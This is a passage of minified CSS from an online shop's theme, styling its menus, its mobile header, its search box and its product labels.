1)}.top-menu .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:rgba(252, 244, 210, 0.9);padding:6px;padding-right:8px;padding-left:8px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(86, 142, 175, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-5px}@media (max-width: 1500px){.desktop-header-active .header .mid-bar{background-image:url('https://provits.eu/image/cachewebp/catalog/logo/Bacground-2000x500.webp')}.desktop-header-active
header{background-image:url('https://provits.eu/image/cachewebp/catalog/logo/Bacground-2000x500.webp')}}@media (max-width: 1300px){.desktop-header-active .header .mid-bar{background-image:url('https://provits.eu/image/cachewebp/catalog/logo/Bacground-2000x500.webp')}.desktop-header-active
header{background-image:url('https://provits.eu/image/cachewebp/catalog/logo/Bacground-2000x500.webp')}.header .top-bar{padding-left:10px}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(34, 34, 34, 1);margin-right:5px}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:50px;height:45px}.mobile-header-active .mobile-wrapper-header>span{color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(41, 41, 41, 1);height:45px;background:rgba(41, 41, 41, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{color:rgba(230, 230, 230, 1);margin-right:3px;color:rgba(230, 230, 230, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background-image:linear-gradient(60deg, #29323c 0%, #485563 100%);;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background-image:linear-gradient(60deg, #29323c 0%, #485563 100%);;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding:10px}.mobile-header-active .mobile-cart-content-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-10px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background-image:url('https://provits.eu/image/cachewebp/catalog/logo/Bacground%20mob-1000x500.webp');box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 .mobile-bar{height:55px}.mobile-header-active .mobile-2 .mobile-bar{height:55px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:55px}.mobile-header-active .language .dropdown-toggle
.symbol{display:none;border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:0}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown::after{display:block}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:13px;color:rgba(230, 226, 77, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(230, 230, 230, 1)}.mobile-header-active .language .dropdown-toggle{padding-right:5px}.mobile-header-active .currency .dropdown-toggle
.symbol{display:none;border-radius:0px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:0}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown::after{display:block}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:13px;color:rgba(230, 226, 77, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(230, 230, 230, 1)}.mobile-header-active .currency .dropdown-toggle{padding-right:5px}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:rgba(252, 244, 210, 0.9);padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(86, 142, 175, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-5px}.mobile-header-active #logo
a{padding-left:10px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:28px;color:rgba(41, 41, 41, 1)}.mobile-header-active .menu-trigger{width:55px;height:45px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-size:13px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase;background:none;padding:8px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(230, 230, 230, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin-right:5px;min-width:28px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(22, 219, 179, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{font-size:13px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase;background:none;padding:8px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(230, 230, 230, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin-right:5px;min-width:28px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:40px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:55px !important}.mobile-custom-menu-1::before{content:'\eaa7' !important;font-family:icomoon !important;font-size:23px;color:rgba(34,34,34,1)}.mobile-custom-menu{width:40px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(230, 230, 230, 1)}.mobile-custom-menu-1 .count-badge{display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:26px;color:rgba(34, 34, 34, 1)}.mobile-header-active .header-search{border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.desktop .mobile-header-active .header-search.focused, .mobile-header-active .header-search.focused:hover{border-color:rgba(86, 142, 175, 1)}.mobile-header-active .header-search
input{background:rgba(230, 230, 230, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(255, 255, 255, 1)}.mobile-header-active .header-search .search-button{background:rgba(41, 41, 41, 1);min-width:45px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(51, 51, 51, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(51, 51, 51, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(51, 51, 51, 1)}.mobile-header-active .search-categories{background:rgba(41, 41, 41, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(230, 230, 230, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:none}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:13px;color:rgba(34, 34, 34, 1);font-weight:700;background-image:url('https://provits.eu/image/cachewebp/catalog/logo/Bacground-2000x500.webp');padding:10px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(34, 34, 34, 1);background:rgba(230, 226, 77, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:25px;background:rgba(247, 248, 250, 1)}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:300px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(247, 248, 250, 1)}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5);border-radius:3px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:45px}.mobile-header-active .mobile-1 #search .header-search{padding:5px}.mobile-header-active .mobile-search-group{padding:5px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
5px}.mobile-header-active #search .header-search{height:45px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(221, 221, 221, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:30px;padding-right:5px;padding-left:5px;background:rgba(44, 54, 64, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:none}.mobile-header-active .top-menu .j-menu>li>a{font-size:13px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase;background:none;padding:8px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(230, 230, 230, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin-right:5px;min-width:28px}.mobile-header-active .top-menu .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:rgba(252, 244, 210, 0.9);padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(86, 142, 175, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-5px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
    .desktop header{
    position: -webkit-sticky;
    position: sticky;
    top: -40px;
  }
  .popup-open .sticky-compact, .mobile-overlay .sticky-compact{
    padding-top:40px;
  }
  .popup-open .sticky-compact header, .mobile-overlay .sticky-compact header {
    position: fixed;
    width: calc(100% - 12px);
  }
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-233{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}.product-info .product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29 b::before{content:'\e031' !important;font-family:icomoon !important;font-size:14px;color:rgba(248, 48, 61, 1);margin-right:4px}.product-label-29
b{background:rgba(234, 210, 43, 1)}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-30{display:block;margin:15px}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:18px}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146
b{background:rgba(41, 41, 41, 1)}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} #content .product-blocks-294{margin-top:20px;margin-bottom:30px} #content .product-blocks-58{margin-bottom:20px} #content .product-blocks-248{background:rgba(252, 248, 228, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} div.links-menu-206 .title.module-title{font-size:16px}div.links-menu-206 .menu-item{flex-grow:0}div.links-menu-206 .module-body{justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:3;column-gap:25px}div.links-menu-206 .menu-item
a{padding:15px}div.links-menu-206 .menu-item a .links-text{color:rgba(51, 51, 51, 1);font-weight:700}div.links-menu-206 .menu-item a:hover .links-text{color:rgba(163, 140, 129, 1);text-decoration:underline}div.links-menu-206 .count-badge{display:none}.phone footer  div.links-menu-206 .module-title::before{display:none}.phone footer  div.links-menu-206 .module-title+.module-body>li{display:flex} .links-menu-208 .title.module-title::after{display:block}.links-menu-208 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-208 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-208 .menu-item a .links-text{white-space:normal;color:rgba(34, 34, 34, 1)}.links-menu-208 .menu-item
a{justify-content:flex-start;;padding-bottom:5px}.links-menu-208 .count-badge{display:none}.phone footer .links-menu-208 .module-title::before{display:none}.phone footer .links-menu-208 .module-title+.module-body>li{display:flex}div.links-menu-208 .title.module-title{font-size:16px;text-align:center}div.links-menu-208 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}div.links-menu-208 .module-body{padding-bottom:10px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:4;column-gap:70px;column-rule-style:none}div.links-menu-208 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:100%}div.links-menu-208 .menu-item a .links-text{white-space:normal;color:rgba(51, 51, 51, 1);font-weight:400}div.links-menu-208 .menu-item
a{width:100%;padding-top:3px;padding-right:10px;padding-bottom:10px;padding-left:10px}div.links-menu-208 .menu-item a:hover .links-text{color:rgba(163, 140, 129, 1);text-decoration:underline}div.links-menu-208 .count-badge{display:none}.phone footer  div.links-menu-208 .module-title::before{display:none}.phone footer  div.links-menu-208 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-208 .menu-item
a{padding-bottom:12px}}div.links-menu-208 .links-menu-item-46 a .links-text{color:rgba(41, 41, 41, 1);font-weight:700} div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\eae3' !important;font-family:icomoon !important;font-size:20px;color:rgba(41, 41, 41, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-1>a{font-size:14px !important;color:rgba(41, 41, 41, 1) !important;font-weight:700 !important;text-transform:uppercase !important}div.main-menu.main-menu-291>.j-menu>.main-menu-item-1>a>.links-text{border-width:0;border-right-width:1px;border-style:dashed;border-color:rgba(221, 221, 221, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-1>a>.links-text{padding-right:15px}div.main-menu.main-menu-291>.j-menu>.main-menu-item-1>a{padding-top:10px !important;padding-bottom:10px !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.main-menu-291 > .j-menu li.main-menu-item-1>a::before{margin:0}.main-menu-291 > .j-menu li.main-menu-item-1 > a .links-text{display:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-1>a>.menu-label{color:rgba(230, 230, 230, 1);font-weight:400;text-transform:none;background:rgba(249, 85, 57, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.main-menu-291 .mega-menu.main-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-2.multi-level .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-3>a{font-family:'Open Sans' !important;font-weight:700 !important;font-size:14px !important;color:rgba(41, 41, 41, 1) !important}div.main-menu.main-menu-291>.j-menu>.main-menu-item-3>a>.links-text{border-width:0;border-right-width:1px;border-style:dotted}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-3>a>.links-text{padding-right:15px}.route-common-home body:not(.is-sticky) .main-menu-291 .main-menu-item-3.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 .main-menu-item-3.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-291 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:100%;background:rgba(0, 0, 0, 0);padding:5px}.main-menu-291 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-4>a{font-family:'Open Sans' !important;font-weight:700 !important;font-size:14px !important;color:rgba(41, 41, 41, 1) !important}div.main-menu.main-menu-291>.j-menu>.main-menu-item-4>a>.links-text{border-width:0;border-right-width:1px;border-style:dotted}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-4>a>.links-text{padding-right:15px}.route-common-home body:not(.is-sticky) .main-menu-291 .main-menu-item-4.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4 .mega-menu-content{position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 .main-menu-item-4.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-291 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1{width:100%;background:rgba(0, 0, 0, 0);padding:5px}.main-menu-291 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-6>a{font-size:14px !important;color:rgba(41, 41, 41, 1) !important;font-weight:700 !important}div.main-menu.main-menu-291>.j-menu>.main-menu-item-6>a>.links-text{border-width:0;border-right-width:1px;border-style:dotted;border-color:rgba(41, 41, 41, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-6>a>.links-text{padding-right:15px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6 .mega-menu-content{width:700px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-7 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-7.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-8 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-8.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-9 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-9.multi-level .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-10>a::before{font-size:26px}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-10>a{font-size:14px !important;color:rgba(41, 41, 41, 1) !important;font-weight:700 !important;text-transform:uppercase !important}div.main-menu.main-menu-291>.j-menu>.main-menu-item-10>a>.links-text{border-width:0;border-right-width:1px;border-style:dotted;border-color:rgba(41, 41, 41, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-10>a>.links-text{padding-right:15px}div.main-menu.main-menu-291>.j-menu>.main-menu-item-10>a{padding-top:10px 